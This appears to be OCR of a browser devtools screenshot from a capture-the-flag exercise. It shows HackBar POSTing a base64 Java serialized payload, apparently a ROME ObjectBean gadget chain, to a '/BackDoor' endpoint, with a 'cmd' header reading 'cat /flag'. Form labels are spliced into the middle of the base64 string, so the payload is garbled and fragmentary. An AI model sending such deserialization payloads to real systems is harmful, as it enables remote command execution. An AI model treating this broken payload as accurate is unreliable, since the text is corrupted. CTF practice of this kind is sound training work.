 Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://af76a7bd-6bfc-4dd0-a1b7-945916947548.node4.buuoj.cn:81/BackDoor
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
ctf=rO0ABXNyAChjb20uc3VuLnN5bmRpY2F0aW9uLmZlZWQuaW1wbC5PYmplY3RC
Name Value
ZWFugpkH3nYElEoCAANMAA5fY2xvbmVhYmxlQmVhbnQALUxjb20vc3VuL3N5bmRp
cmd cat /flag
Y2F0aW9uL2ZlZWQvaW1wbC9DbG9uZWFibGVCZWFuO0wAC19lcXVhbHNCZWFudA